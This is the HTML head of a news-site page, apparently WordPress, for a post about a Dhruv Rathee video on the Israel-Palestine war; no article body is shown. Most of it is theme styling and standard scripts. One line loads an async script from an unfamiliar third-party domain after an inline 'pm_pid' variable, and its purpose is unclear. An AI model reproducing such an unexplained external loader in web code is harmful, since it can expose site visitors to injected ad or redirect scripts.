

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/11/17/explaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis/
body_size: 35070
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Explaining the Escalation: Israel-Palestine War Unveiled | Dhruv Rathee Analysis &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Explaining the Escalation: Israel-Palestine War Unveiled | Dhruv Rathee Analysis - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] In this comprehensive analysis, Dhruv Rathee delves into the recent escalation of the Israel-" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/11/17/explaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/0.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/5675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/11/17/explaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=5675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F11%2F17%2Fexplaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F11%2F17%2Fexplaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
